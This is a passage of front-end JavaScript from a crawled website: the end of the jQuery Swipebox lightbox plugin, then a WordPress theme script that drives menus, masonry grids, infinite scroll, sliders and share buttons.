						elements.push({
							href: href,
							title: title
						});
					});
					
					index = $elem.index($(this));
					e.preventDefault();
					e.stopPropagation();
					ui.target = $(e.target);
					ui.init(index);
				});
			}
		}

		plugin.refresh = function() {
			if (!$.isArray(elem)) {
				ui.destroy();
				$elem = $(selector);				
				ui.actions();
			}
		}
		
		plugin.destroy = function() {			
			$selector.unbind('click');
			ui.destroy();
		}

		var ui = {

			init : function(index){
				if (plugin.settings.beforeOpen) 
					plugin.settings.beforeOpen();
				this.target.trigger('swipebox-start');
				$.swipebox.isOpen = true;
				this.build();
				this.openSlide(index);
				this.openMedia(index);
				this.preloadMedia(index+1);
				this.preloadMedia(index-1);
			},

			build : function(){
				var $this = this;

				$('body').append(html);

				if($this.doCssTrans()){
					$('#swipebox-slider').css({
						'-webkit-transition' : 'left 0.4s ease',
						'-moz-transition' : 'left 0.4s ease',
						'-o-transition' : 'left 0.4s ease',
						'-khtml-transition' : 'left 0.4s ease',
						'transition' : 'left 0.4s ease'
					});
					$('#swipebox-overlay').css({
						'-webkit-transition' : 'opacity 1s ease',
						'-moz-transition' : 'opacity 1s ease',
						'-o-transition' : 'opacity 1s ease',
						'-khtml-transition' : 'opacity 1s ease',
						'transition' : 'opacity 1s ease'
					});
					$('#swipebox-action, #swipebox-caption').css({
						'-webkit-transition' : '0.5s',
						'-moz-transition' : '0.5s',
						'-o-transition' : '0.5s',
						'-khtml-transition' : '0.5s',
						'transition' : '0.5s'
					});
				}


				if(supportSVG){
					var bg = $('#swipebox-action #swipebox-close').css('background-image');
					// uncomment next line to enable svg support
					//bg = bg.replace('png', 'svg');
					$('#swipebox-action #swipebox-prev,#swipebox-action #swipebox-next,#swipebox-action #swipebox-close').css({
						'background-image' : bg
					});
				}
				
				$.each( elements,  function(){
					$('#swipebox-slider').append('<div class="slide"></div>');
				});

				$this.setDim();
				$this.actions();
				$this.keyboard();
				$this.gesture();
				$this.animBars();
				$this.resize();
				
			},

			setDim : function(){

				var width, height, sliderCss = {};
				
				if( "onorientationchange" in window ){

					window.addEventListener("orientationchange", function() {
						if( window.orientation == 0 ){
							width = winWidth;
							height = winHeight;
						}else if( window.orientation == 90 || window.orientation == -90 ){
							width = winHeight;
							height = winWidth;
						}
					}, false);
					
				
				}else{

					width = window.innerWidth ? window.innerWidth : $(window).width();
					height = window.innerHeight ? window.innerHeight : $(window).height();
				}

				sliderCss = {
					width : width,
					height : height
				}


				$('#swipebox-overlay').css(sliderCss);

			},

			resize : function (){
				var $this = this;
				
				$(window).resize(function() {
					$this.setDim();
				}).resize();
			},

			supportTransition : function() {
				var prefixes = 'transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition'.split(' ');
				for(var i = 0; i < prefixes.length; i++) {
					if(document.createElement('div').style[prefixes[i]] !== undefined) {
						return prefixes[i];
					}
				}
				return false;
			},

			doCssTrans : function(){
				if(plugin.settings.useCSS && this.supportTransition() ){
					return true;
				}
			},

			gesture : function(){
				if ( isTouch ){
					var $this = this,
					distance = null,
					swipMinDistance = 10,
					startCoords = {},
					endCoords = {};
					var bars = $('#swipebox-caption, #swipebox-action');

					bars.addClass('visible-bars');
					$this.setTimeout();

					$('body').bind('touchstart', function(e){

						$(this).addClass('touching');

		  				endCoords = e.originalEvent.targetTouches[0];
		    				startCoords.pageX = e.originalEvent.targetTouches[0].pageX;

						$('.touching').bind('touchmove',function(e){
							e.preventDefault();
							e.stopPropagation();
		    					endCoords = e.originalEvent.targetTouches[0];

						});
			           			
			           			return false;

	           			}).bind('touchend',function(e){
	           				e.preventDefault();
					e.stopPropagation();
   				
   					distance = endCoords.pageX - startCoords.pageX;
	       				
	       				if( distance >= swipMinDistance ){
	       					
	       					// swipeLeft
	       					$this.getPrev();
	       				
	       				}else if( distance <= - swipMinDistance ){
	       					
	       					// swipeRight
	       					$this.getNext();
	       				
	       				}else{
	       					// tap
	       					if(!bars.hasClass('visible-bars')){
							$this.showBars();
							$this.setTimeout();
						}else{
							$this.clearTimeout();
							$this.hideBars();
						}

	       				}	

	       				$('.touching').off('touchmove').removeClass('touching');
						
					});

           				}
			},

			setTimeout: function(){
				if(plugin.settings.hideBarsDelay > 0){
					var $this = this;
					$this.clearTimeout();
					$this.timeout = window.setTimeout( function(){
						$this.hideBars() },
						plugin.settings.hideBarsDelay
					);
				}
			},
			
			clearTimeout: function(){	
				window.clearTimeout(this.timeout);
				this.timeout = null;
			},

			showBars : function(){
				var bars = $('#swipebox-caption, #swipebox-action');
				if(this.doCssTrans()){
					bars.addClass('visible-bars');
				}else{
					$('#swipebox-caption').animate({ top : 0 }, 500);
					$('#swipebox-action').animate({ bottom : 0 }, 500);
					setTimeout(function(){
						bars.addClass('visible-bars');
					}, 1000);
				}
			},

			hideBars : function(){
				var bars = $('#swipebox-caption, #swipebox-action');
				if(this.doCssTrans()){
					bars.removeClass('visible-bars');
				}else{
					$('#swipebox-caption').animate({ top : '-50px' }, 500);
					$('#swipebox-action').animate({ bottom : '-50px' }, 500);
					setTimeout(function(){
						bars.removeClass('visible-bars');
					}, 1000);
				}
			},

			animBars : function(){
				var $this = this;
				var bars = $('#swipebox-caption, #swipebox-action');
					
				bars.addClass('visible-bars');
				$this.setTimeout();
				
				$('#swipebox-slider').click(function(e){
					if(!bars.hasClass('visible-bars')){
						$this.showBars();
						$this.setTimeout();
					}
				});

				$('#swipebox-action').hover(function() {
				  		$this.showBars();
						bars.addClass('force-visible-bars');
						$this.clearTimeout();
					
					},function() { 
						bars.removeClass('force-visible-bars');
						$this.setTimeout();

				});
			},

			keyboard : function(){
				var $this = this;
				$(window).bind('keyup', function(e){
					e.preventDefault();
					e.stopPropagation();
					if (e.keyCode == 37){
						$this.getPrev();
					}
					else if (e.keyCode==39){
						$this.getNext();
					}
					else if (e.keyCode == 27) {
						$this.closeSlide();
					}
				});
			},

			actions : function(){
				var $this = this;
				
				if( elements.length < 2 ){
					$('#swipebox-prev, #swipebox-next').hide();
				}else{
					$('#swipebox-prev').bind('click touchend', function(e){
						e.preventDefault();
						e.stopPropagation();
						$this.getPrev();
						$this.setTimeout();
					});
					
					$('#swipebox-next').bind('click touchend', function(e){
						e.preventDefault();
						e.stopPropagation();
						$this.getNext();
						$this.setTimeout();
					});
				}

				$('#swipebox-close').bind('click touchend', function(e){
					$this.closeSlide();
				});
			},
			
			setSlide : function (index, isFirst){
				isFirst = isFirst || false;
				
				var slider = $('#swipebox-slider');
				
				if(this.doCssTrans()){
					slider.css({ left : (-index*100)+'%' });
				}else{
					slider.animate({ left : (-index*100)+'%' });
				}
				
				$('#swipebox-slider .slide').removeClass('current');
				$('#swipebox-slider .slide').eq(index).addClass('current');
				this.setTitle(index);

				if( isFirst ){
					slider.fadeIn();
				}

				$('#swipebox-prev, #swipebox-next').removeClass('disabled');
				if(index == 0){
					$('#swipebox-prev').addClass('disabled');
				}else if( index == elements.length - 1 ){
					$('#swipebox-next').addClass('disabled');
				}
			},
		
			openSlide : function (index){
				$('html').addClass('swipebox');
				$(window).trigger('resize'); // fix scroll bar visibility on desktop
				this.setSlide(index, true);
			},
		
			preloadMedia : function (index){
				var $this = this, src = null;

				if( elements[index] !== undefined )
					src = elements[index].href;

				if( !$this.isVideo(src) ){
					setTimeout(function(){
						$this.openMedia(index);
					}, 1000);
				}else{
					$this.openMedia(index);
				}
			},
			
			openMedia : function (index){
				var $this = this, src = null;

				if( elements[index] !== undefined )
					src = elements[index].href;

				if(index < 0 || index >= elements.length){
					return false;
				}

				if( !$this.isVideo(src) ){
					$this.loadMedia(src, function(){
						$('#swipebox-slider .slide').eq(index).html(this);
					});
				}else{
					$('#swipebox-slider .slide').eq(index).html($this.getVideo(src));
				}
				
			},

			setTitle : function (index, isFirst){
				var title = null;

				$('#swipebox-caption').empty();

				if( elements[index] !== undefined )
					title = elements[index].title;
				
				if(title){
					$('#swipebox-caption').append(title);
				}
			},

			isVideo : function (src){

				if( src ){
					if( 
						src.match(/youtube\.com\/watch\?v=([a-zA-Z0-9\-_]+)/) 
						|| src.match(/vimeo\.com\/([0-9]*)/) 
					){
						return true;
					}
				}
					
			},

			getVideo : function(url){
				var iframe = '';
				var output = '';
				var youtubeUrl = url.match(/watch\?v=([a-zA-Z0-9\-_]+)/);
				var vimeoUrl = url.match(/vimeo\.com\/([0-9]*)/);
				if( youtubeUrl ){

					iframe = '<iframe width="560" height="315" src="//www.youtube.com/embed/'+youtubeUrl[1]+'" frameborder="0" allowfullscreen></iframe>';
				
				}else if(vimeoUrl){

					iframe = '<iframe width="560" height="315"  src="http://player.vimeo.com/video/'+vimeoUrl[1]+'?byline=0&amp;portrait=0&amp;color='+plugin.settings.vimeoColor+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
				
				}

				return '<div class="swipebox-video-container" style="max-width:'+plugin.settings.videomaxWidth+'px"><div class="swipebox-video">'+iframe+'</div></div>';
			},
			
			loadMedia : function (src, callback){
				if( !this.isVideo(src) ){
					var img = $('<img>').on('load', function(){
						callback.call(img);
					});
					
					img.attr('src',src);
				}	
			},
			
			getNext : function (){
				var $this = this;
				index = $('#swipebox-slider .slide').index($('#swipebox-slider .slide.current'));
				if(index+1 < elements.length){
					index++;
					$this.setSlide(index);
					$this.preloadMedia(index+1);
				}
				else{
					
					$('#swipebox-slider').addClass('rightSpring');
					setTimeout(function(){
						$('#swipebox-slider').removeClass('rightSpring');
					},500);
				}
			},
			
			getPrev : function (){
				index = $('#swipebox-slider .slide').index($('#swipebox-slider .slide.current'));
				if(index > 0){
					index--;
					this.setSlide(index);
					this.preloadMedia(index-1);
				}
				else{
					
					$('#swipebox-slider').addClass('leftSpring');
					setTimeout(function(){
						$('#swipebox-slider').removeClass('leftSpring');
					},500);
				}
			},


			closeSlide : function (){
				$('html').removeClass('swipebox');
				$(window).trigger('resize');
				this.destroy();
			},

			destroy : function(){
				$(window).unbind('keyup');
				$('body').unbind('touchstart');
				$('body').unbind('touchmove');
				$('body').unbind('touchend');
				$('#swipebox-slider').unbind();
				$('#swipebox-overlay').remove();
				if (!$.isArray(elem))
					elem.removeData('_swipebox');
				if ( this.target )
					this.target.trigger('swipebox-destroy');
				$.swipebox.isOpen = false;
				if (plugin.settings.afterClose) 
					plugin.settings.afterClose();
 			}

		};

		plugin.init();
		
	};

	$.fn.swipebox = function(options){
		if (!$.data(this, "_swipebox")) {
			var swipebox = new $.swipebox(this, options);
			this.data('_swipebox', swipebox);
		}
		return this.data('_swipebox');
	}

}(window, document, jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://traderoffutures.com/wp-content/themes/elliot/assets/js/pukka.js?ver=1.0
body_size: 7389
content:
"use strict"


jQuery(window).load(function() {

    /**
     * Page loader is on, that's why we hook on "load"
     */
    if( jQuery("body").hasClass("page-loading") ) {
        jQuery("body").removeClass("page-loading");
        jQuery("#page-loader").fadeOut();
    }
});


var swipeboxInstance;

jQuery(function($){

    // Some vars which are used throughout the script
    var $window                    = $(window),
        $body                      = $("body"),
        $msnry_container           = $("#brick-wrap"), // "main" masonry container
        //$portfolio_msnry_container = $(".portfolio-items-wrap"), // used on portfolio page
        $mainMenu                  = $('#main-menu-wrap'),
        responsiveMode             = false,
        $side_area                 = $("#sidebar-side-area");



    // check if we are in responsive mode, and set flag that indicates it
    function responsive(){
        // Media Query check (more reliable then JS)
        responsiveMode = $("#menu-stripe").css('display') != 'none';

        if( responsiveMode ){
            //console.log('canvas menu');
            $body.addClass('responsive');
            $body.addClass('off-canvas-menu'); // responsive menu is treated also as off-canvas-menu
        }else{
            $body.removeClass('responsive');
            //$body.removeClass('off-canvas-menu');
            stickyNav(); // check if "side menu" should be shown after resizing
        }
    }
    responsive();
    $window.resize(responsive);



    /*
    *   Top Menu Sticky
    ************************************/

    var stickyNavTop;
    var stickyTimer;

    /**
     * Function that handles "sticky" menu
     * Note that menu, after user have scrolled "down", scrolls in with a delay
     */
    //var stickyNav = function(){
    function stickyNav(){

        // do nothing if we're in responsive mode
        if( responsiveMode ){
            return;
        }

        var scrollTop = Math.floor($window.scrollTop());


        /**
         * Check if "off canvas menu" is active
         * This could happen if:
         * a) slider is stretched to full width or there is no slider on the page
         * b) user has scrolled past the "slider area" (#side-header)
         */
        if( $body.hasClass("off-canvas-menu-enabled") ) {
            if ($body.hasClass("page-has-slider") && !$("#site-header").isOnScreen(0.01, 0.01)) {
                $body.addClass("off-canvas-menu"); // off canvas menu
            }
            else if ($body.hasClass("off-canvas-menu") && $body.hasClass("page-has-slider") && $("#site-header").hasClass("stretch-right")
                && $("#site-header").isOnScreen(0.01, 0.01)) {
                $body.removeClass("off-canvas-menu"); // off canvas menu
            }
        }

        if (scrollTop > stickyNavTop) {
            $mainMenu.addClass('scrolled sticky');

            if (!$mainMenu.hasClass('sticky-animate')) {

                stickyTimer = setTimeout(function () {
                    $mainMenu.addClass('sticky-animate');
                    clearStickyTimer();
                }, 250);
            }

        } else {

            if ($mainMenu.hasClass("sticky") || $mainMenu.hasClass("sticky-animate")) {
                $mainMenu.removeClass("scrolled sticky sticky-animate");

            }

            if ($body.removeClass("canvas-menu-open") && $body.hasClass("home")) {
                $body.removeClass("canvas-menu-open"); // close menu, just in case
            }

            // wait so "sticky" classes aren't added
            stickyTimer = setTimeout(function () {
                clearStickyTimer();
            }, 250);
        }

    };


    function clearStickyTimer(){
        clearTimeout(stickyTimer);
    }

    function update_sticky_nav() {
        stickyNavTop = Math.floor($mainMenu.offset().top);
    }

    // check if menu is set to "sticky" (as opposed to "regular")
    if( $mainMenu.hasClass("menu-sticky") ){
        stickyNav();
        $window.scroll(stickyNav);

        // needed in order to set top offset upon window resize
        update_sticky_nav();
        $window.resize(update_sticky_nav);
    }



    /**
     * Off canvas menu mask
     * When off canvas menu is opened overlay mask is shown
     * User can close menu by clicking on the mask
     */
    var mask = document.createElement("div");
    mask.className = "menu-mask";

    document.body.appendChild(mask);

    $("#toggle-canvas-menu").on("click", function(e){
        e.preventDefault();

        $body.addClass("canvas-menu-open");
    });

    /* hide active menu if mask is clicked */
    mask.addEventListener( "click", function(){

        $body.removeClass("canvas-menu-open");


        // toggle responsive checkbox (needed if clicked on overlay)
        if( $body.hasClass("responsive") ) {
            $("#check").prop("checked", !$("#check").prop("checked"));
        }
    } );


    /**
     *  Wide submenu is (currently) being used in only main menu
     *  If parent <li> element has ".submenu-wide" then it's submenus should be arranged in columns
     *  Setting same height to all submenu elements is needed for presentational purposes
     */
    var isset_submenu_height = false;

    function set_submenu_height() {

        $.each($mainMenu.find(".submenu-wide .submenu-inner"), function (index, elem) {

            var width = 0,
                max_height = 0,
                $elem = $(elem);

            $elem.children('ul').children('li').each(function (index, li) {
                width += parseInt($(li).outerWidth(true));// + 40;

                var height = parseInt($(li).height());
                if (height > max_height) {
                    max_height = height;
                }
            });

            $elem.css('display', '').css('width', Math.floor(width /** 1.05*/));

            // set same (max) height to all children
            $elem.find("> ul > li").height(max_height);

        });
    }

    /**
     * This check is needed in case user opens up a page in responsive mode
     * and then.. decides to increase viewport width (for example by stretching browser window)
     */
    $window.resize(maybe_set_submenu_height);
    maybe_set_submenu_height(); // on page load

    function maybe_set_submenu_height(){
        if( responsiveMode || isset_submenu_height ){
            return false;
        }

        set_submenu_height();
        isset_submenu_height = true; // set global flag to true
    }



    // Prevent click event on a menu items with "no-link" class
    $(".no-link > a").on("click", function(e){
        e.preventDefault();
    });


    /**
     * Responsive menu overlay
     * Adds necessary class (flag) for displaying overlay mask
     * The mask element is added elsewhere
     */
    $("#menu-open").on("click", function(e){

        // toggle body class (this goes in reverse)
        if( !$("#check").prop("checked") ){
            $body.addClass("canvas-menu-open");
        }
        else{
            $body.removeClass("canvas-menu-open");
        }

    });
    $('#check').prop('checked', false); // Uncheck it when page is loaded (refreshed)


    // Responsive submenu toggle
    $("#responsive-menu .no-link > a").on("click", function(e){
        e.preventDefault();

        $(this).parent().children(".sub-menu").slideToggle();
    });


    /*
    * Masonry
    ******************************************/
    function runMasonry(){
        // Post masonry
        //if( $("body").hasClass("has-grid") && $(".brick").length > 0 ){

            // init masonry
            // var $container = $(".brick").parent().masonry({
            //$msnry_container.masonry({
            //    //columnWidth: 1,
            //    columnWidth: ".grid-sizer",
            //    isAnimated: !Modernizr.csstransitions,
            //    itemSelector: '.brick-item-wrap',
            //    //gutter: 0,
            //    //gutter: '.masonry-gutter-sizer',
            //    animationOptions: {
            //        duration: 750,
            //        easing: 'linear',
            //        queue: false
            //    }
            //});
            
            // thanks @nacin for bundling imagesLoaded
            $msnry_container.imagesLoaded().always( function(instance) {
                $msnry_container.masonry({
                    //columnWidth: 1,
                    columnWidth: ".grid-sizer",
                    isAnimated: !Modernizr.csstransitions,
                    itemSelector: '.brick-item-wrap',
                    isRTL: ( typeof(Pukka.isRTL) !== "undefined" ? Pukka.isRTL : false),
                    //gutter: 0,
                    //gutter: '.masonry-gutter-sizer',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                });
            });
        //}

        // Portfolio masonry
        if( $(".portfolio-items-wrap").length > 0 ){

            /**
             * Portfolio page "filter"
             */

            $("#grid-filter span").on("click", function(e) {
                e.preventDefault();

                $("#grid-filter .current").removeClass("current");
                $(this).addClass("current");

                var group = $(this).data("cat");
                var group_class = "." + group;
                
                if( group != "all" ){
                    $(".portfolio-items-wrap .brick-item-wrap").hide();
                    $(group_class).show();

                }
                else{
                    $(".portfolio-items-wrap .brick-item-wrap").show();
                }

                $msnry_container.masonry('layout');
            });
        }

        /**
         * Shortcode masonry
         * There could be multiple masonries on the same page,
         * each with it's own "load more" button
         */

        if( $(".pukka-posts-wrap").length > 0  ){

            $.each($(".pukka-posts-wrap"), function(index, elem){

                var $brickWrap = null;

                if( $(elem).find(".brick-wrap").length > 0 ) {

                    $brickWrap = $(elem).find(".brick-wrap");

                    $brickWrap.masonry({
                        itemSelector: ".brick-item-wrap",
                        columnWidth: ".grid-sizer",
                        isRTL: ( typeof(Pukka.isRTL) !== "undefined" ? Pukka.isRTL : false),
                        isAnimated: !Modernizr.csstransitions,
                        animationOptions: {
                            duration: 750,
                            easing: 'linear',
                            queue: false
                        }
                    });
                }

                // Attaching "load more" button to it's container
                $(elem).on("click", ".pukka-shortcode-load-more a", function(e){
                    e.preventDefault();

                    $(this).parent().addClass('loading');

                    loadShortcodeContent($(elem), $brickWrap);
                });

            });
        }
    }

    // delay masonry creation
    setTimeout(function(){ runMasonry(); }, 1000);

    // Ajax (next) page load
    var pageLoading = false;
    function loadContent($link){

        if( pageLoading == true ){
            return;
        }

        pageLoading = true;

        $.ajax({
            type: "get",
            url: $link.attr("href"),
            dataType: "html",
            success: function(response){
                var html = $('<div>').html(response);

                var $bricks = $(html).find(".brick-item-wrap");

                if( $bricks.length > 0 ){

                    $bricks.imagesLoaded().always(function(instance) {
                        $msnry_container.append($bricks);
                        $msnry_container.masonry( 'appended', $bricks );
                    });

                }
                else{
                    // 'standard' blog layout
                    var $articles = $(html).find("#main article");

                    //$("#main").append(articles);
                    $link.closest(".paging-navigation").before($articles);
                }

                // remove old nav wrapper (new one is added with new content)
                // if( $link != null ){
                $link.closest(".paging-navigation").html($(html).find(".paging-navigation").html());
                // }

                pageLoading = false;

                $window.trigger('content-loaded');
            }

        });
    }


    $window.on('content-loaded', refreshSliders);
    $window.trigger('content-loaded');

    function refreshSliders(){
        //startSliders();
        //refreshSwipebox();
    }

    $("body").on("click", ".pukka-load-more a", function(e){
        e.preventDefault();

        // var $link = $(this);

        $(this).parent().addClass('loading');

        loadContent($(this));

    });



    //if( $("body").hasClass('infinite-scroll') && $("#brick-wrap").length > 0 ){

            $(window).bind('mousewheel wheel', function(e){
                $(window).scroll();
            });
            //IE compatibility
            var mousewheelevt=(/Firefox/i.test(navigator.userAgent))? "DOMMouseScroll" : "mousewheel" //FF doesn't recognize mousewheel as of FF3.x
            if(document.attachEvent){ //if IE (and Opera depending on user setting)
                document.attachEvent("on"+mousewheelevt, function(){ $(window).scroll(); });
            }

            /*
            * had to change this because scroll was not firing if scrollbar was not visible
            */
            $(window).scroll(function(){

                if( $(".pukka-load-more.infinite-scroll").length == 0 ){
                    return;
                }

                //if( $(window).scrollTop() >= $(document).height() - $(window).height() - 200 ){
                if( $(".pukka-load-more.infinite-scroll").isOnScreen() ){

                     if ( /*!Pukka.grid_layout.infinite_more ||*/ pageLoading){
                        return false;
                     }else{
                        // pageLoading = true;
                        $(".pukka-load-more a").trigger("click");
                     }
                     // Pukka.grid_layout.infinite_page++;
                }
            });

    //}


    /* BEGIN: shortcode infinite scroll */

    function loadShortcodeContent($postsWrap, $brickWrap){

        if( pageLoading == true ){
            return;
        }

        pageLoading = true;

        //var $postsWrap = $brickWrap.closest(".pukka-posts-wrap"),
        var layout = $postsWrap.data("layout") != undefined ? $postsWrap.data("layout") : "",
            queryArgs = $postsWrap.data("query_args");

        //console.log($postsWrap);

        $.ajax({
            type: "get",
            url: Pukka.ajaxurl,
            dataType: "json",
            data: {query_args: queryArgs, layout: layout, action: "pukka_shortcode_load_posts"},
            success: function(response){

                if( !response.error ) {
                    var html = $('<div>').html(response.html);

                    if( $brickWrap !== null ) {
                        var $bricks = $(html).find(".brick-item-wrap");

                        if ($bricks.length > 0) {

                            //$postsWrap.find(".brick-wrap").append($bricks).imagesLoaded(function () {
                            //    $postsWrap.find(".brick-wrap").masonry('appended', $bricks);
                            //});

                            $bricks.imagesLoaded().always(function (instance) {
                                $brickWrap.append($bricks);
                                $brickWrap.masonry('appended', $bricks);
                                $brickWrap.masonry("layout");
                            });

                        }
                    }
                    else{
                        $postsWrap.children(".posts-wrap").append($(html).find("article"));
                    }

                    // set new query args (paged increased by 1)
                    $postsWrap.data("query_args", response.query_args);

                    if( response.load_more ){
                        $postsWrap.find(".infinite-load-more-wrap").removeClass("loading");
                    }
                    else {
                        $postsWrap.find(".paging-navigation").remove();
                    }
                }
                else{
                    // error
                    $postsWrap.find(".paging-navigation").remove();
                }

                pageLoading = false;

                //$window.trigger('content-loaded');
            }

        });
    }


    /* END: shortcode infinite scroll */



    /*
    *  Slider (flexslider)
    ******************************************/
    //
    //if( $(".slider").length > 0 ){
    //
    //    $(".slider").each(function(index, elem){
    //
    //        var $elem = $(elem);
    //
    //        $elem.flexslider({
    //            // slideshow: false, // auto start
    //            animation: "slide",
    //            direction: $(elem).data("direction") != undefined ? $(elem).data("direction") : "horizontal",
    //            controlNav: false,
    //            directionNav: false,
    //            maxItems: 1,
    //            slideshowSpeed: $(elem).data("speed") != undefined ? $(elem).data("speed") : 7000,
    //            smoothHeight: $(elem).data("smooth_height") != undefined ? $(elem).data("smooth_height") : false
    //        });
    //
    //        $elem.find('.slider-prev, .slider-next').on('click', function(e){
    //            var href = $(this).attr('href');
    //            $elem.flexslider(href);
    //            return false;
    //        })
    //    });
    //}


    /**
     * Search stuff
     * Used for "main menu" and "responsive" search
     */
    var $searchContainer = $('.search-wrap');
    $searchContainer.find('.s-main').on({
        focus: function(){
            toggleSearch(true);
        },
        blur: function(){
            toggleSearch(false);
        }
    });

    function toggleSearch(active){
        // if search is active
        if( active ){
            $searchContainer.addClass("search-active");
        }
        else{
            $searchContainer.removeClass("search-active");
        }

    }

    $('.searchsubmit-main').click(function(e){
        $(this).closest('form').submit();
    });


    /*
     *  Scroll to top link
     ******************************************/
    $('#top-link').click(function(e){
        e.preventDefault();
        $("html,body").animate({ scrollTop: 0 }, "slow");
    });

    $(window).scroll(function() {
        if( $(this).scrollTop() > $(window).height() ){
            $('#top-link:hidden').stop(true, true).fadeIn().css("display","block");
        }else{
            $('#top-link').stop(true, true).fadeOut();
        }
    });

    /*
     * Attach lightbox (swipebox)
     ******************************************/
    // fire on page load
    if( typeof($(".swipebox").swipebox) === "function") {
        swipeboxInstance = $(".swipebox").swipebox();
    }

    /**
     * Used to attach lightbox on AJAX added elements
     */
    function initLightbox(){
        // attach lightbox to new content
        if( typeof($(".swipebox").swipebox) === "function" && swipeboxInstance !== undefined ) {
            if( swipeboxInstance != null ){
                swipeboxInstance.refresh();
            }
            else{
                swipeboxInstance = $(".swipebox").swipebox();
            }
        }
    }

    
   /**
    *  Share buttons
    *  Could be used throughout the theme
    */
    $("#main").on({
        click: function(e){
            e.preventDefault();

            var url         = $(this).parent().data("url"),
                title       = $(this).parent().data("title"),
                description = $(this).parent().data("desc"),
                image       = $(this).parent().data("image"),
                network     = $(this).data("network");

            var fn_name = "pukka"+ network.toUpperCase() +"Share";
            // create function
            var fn = window[fn_name];

            if( typeof fn === 'function' ){
                fn(url, title, description, image);
            }
        }
    }, ".pukka-share");

    // Update position on window resize
    $(window).resize(function(){
        share_winTop = (screen.height / 2) - (share_winHeight / 2);
        share_winLeft = (screen.width / 2) - (share_winWidth / 2);
    });



    /* Shortcodes */

    /*
    * Message box
    ******************************************/
    $(".pukka-message-box a").on("click", function(e){
        e.preventDefault();
        // hide message box (don't remove it)
        $(this).closest(".pukka-message-box").fadeOut("fast");
    });


    /*
    * Parallax
    ******************************************/
    var touch = Modernizr.touch;
    
    $('.parallax-holder').imageScroll({
    //            image: null,
    //            imageAttribute: 'image',
    //            container: $('body'),
    //            speed: 0.2,
    //            coverRatio: 0.75,
              holderClass: 'parallaxImageHolder',
    //            holderMinHeight: 200,
    //            holderMaxHeight: 0,
    //            extraHeight: 0,
    //            mediaWidth: 1600,
    //            mediaHeight: 900,
    //            parallax: true,
            touch: touch
    });



    /*
     * Pukka Slider
     ******************************************/
    if( $(".pukka-slider-wrap").length > 0 ) {

        $(".pukka-slider-wrap").each(function(index, elem) {
            var $elem = $(elem);

            $elem.flexslider({
                slideshow: $(elem).data("autostart") != undefined ? $(elem).data("autostart") : true,
                animation: "slide",
                slideshowSpeed: $(elem).data("speed") != undefined ? $(elem).data("speed") : 3500,
                controlNav: false,
                directionNav: false,
                smoothHeight: false,
                rtl: ( typeof(Pukka.isRTL) !== "undefined" ? Pukka.isRTL : false),
                //itemWidth: 400,
                itemMargin: 0,
                //minItems: 1,
                //maxItems: $(elem).data("max_items") != undefined ? $(elem).data("max_items") : 1,
                move: 1,
                start: function(){
                    $elem.find(".flex-viewport").css("visibility", "visible");
                }
            });

            $elem.find('.slider-prev, .slider-next').on('click', function (e) {
                var href = $(this).attr('href');
                $elem.flexslider(href);
                return false;
            });
        });
    }

    /**
     * Slider helper functions
     * Slider could be stretched horizontally (full screen or just to the right)
     * Or vertically, to fit viewport height
     */
    if( $body.hasClass("page-has-slider")
        && $("#slider-wrapper").length > 0 // slider is active
        && $(window).height() > 640 && $(window).height() < 1080 // reasonable screen height
        && !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) // not mobile
    ) {

        // vertical stretch is set
        if( $("#site-header").hasClass("stretch-vertical") ){
            sliderUpdateHeight(); // When the page first loads
            $(window).resize(sliderUpdateHeight);     // When the viewport changes size
        }

        // Update slider width (stretch right)
        if( $("#site-header").hasClass("stretch-right") ) {

            sliderUpdateWidth();
            $(window).resize(sliderUpdateWidth);
        }
    }

    //var navbar_height = $mainMenu.outerHeight();

    function sliderUpdateHeight(){
        // Get the viewport dimensions
        var height = $(window).height(),
            admin_bar_height = 0;

        var navbar_height = $mainMenu.outerHeight();

        if( $("#wpadminbar").length > 0 ){
            admin_bar_height = $("#wpadminbar").height();
        }

        $("#site-header").css("height", (height - (navbar_height+admin_bar_height) ));

        // Pukka slider adjustments
        $(".pukka-slide .slide-item-big").css("height", (height - (navbar_height+admin_bar_height) ));
        $(".pukka-slide .slide-item-medium").css("height", Math.floor((height - (navbar_height + admin_bar_height))/2) );
        $(".pukka-slide .slide-item-small").css("height", Math.floor((height - (navbar_height + admin_bar_height))/2) );

        // Update sticky nav top offset
        update_sticky_nav();
    };


    function sliderUpdateWidth(){

        var windowWidth = $window.width(),
            contentWidth = $(".width-wrap").width(),
            leftSidebarOffset = 0;

        if( $side_area.length > 0 ) {
            leftSidebarOffset = parseInt($side_area.css("width"), 10) + parseInt($side_area.css("margin-left"), 10);
        }

        // set slider width
        $("#site-header").find("#slider-wrapper").css('width', Math.floor(contentWidth + (windowWidth-contentWidth)/2 - leftSidebarOffset));
    }



    /*
     * Sticky Sidebar
     ******************************************/

    $body.imagesLoaded().always(function(instance) {
        pukka_sticky_sidebar();

    });

    $('body').on('keydown', function(e) {
        if (e.which == 35) {
            $(this).click();
        }
        if (e.which == 36) {
            $(this).click();
        }
    });

    $(window).bind('resize', function() {
        pukka_sticky_sidebar();
    });

    /* Sticky sidebar helpers function */
    function pukka_sticky_sidebar() {

        if ($(window).width() > 960) {
            if ($('.pukka-sticky').length > 0) {

                if ($('#main').height() - 50 > $('.sidebar').height()) {

                    var t = $('.pukka-sticky').offset().top-50;

                    if ($('body').hasClass('admin-bar')) {
                        var b = 0;
                    } else {
                        var b = 30;
                    }

                    $(".pukka-sticky").affix({
                        offset: {
                            top: function() {
                                return t;
                            },
                            bottom: function() {
                                return ($("#footer").outerHeight(true) + 30);
                            }
                        }
                    });
                }
            }
        }
    }


    /* Fitvids */
    $("#main").fitVids();




    /**
     *  This is just a helper functionality
     *  HTML elements with ".window-width" class
     *  get stretched to fit viewport width (overflowing it's parent)
     */
    function pukkaResize(){

        $('.window-width').each(function(index, elem){
            var $elem = $(elem);
            var windowWidth = $window.width();
            $elem.css('width', windowWidth);
            $elem.css('margin-left', '');
            $elem.css('margin-left', 0 - $elem.offset().left);
        });

    } // function pukkaResize()

    pukkaResize(); // triger on load
    $(window).resize(pukkaResize);


}); // jQuery(function($){



// Social share global stuff
var share_winWidth =  '520',
    share_winHeight = '350';

var share_winTop = (screen.height / 2) - (share_winHeight / 2);
var share_winLeft = (screen.width / 2) - (share_winWidth / 2);

function pukkaFBShare(url, title, descr, image) {
